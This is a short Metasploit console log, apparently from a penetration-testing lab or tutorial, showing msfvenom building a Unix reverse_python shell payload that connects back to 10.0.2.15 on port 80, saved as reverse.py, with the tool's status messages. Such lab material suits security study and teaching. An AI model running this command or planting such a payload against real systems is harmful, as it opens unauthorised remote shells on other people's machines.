 msf6 > msfvenom -p cmd/unix/reverse_python LHOST=10.0.2.15 LPORT=80 -f raw > reverse.py
[*] exec: msfvenom -p cmd/unix/reverse_python LHOST=10.0.2.15 LPORT=80 -f raw > reverse.py
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 360 bytes
msf6 >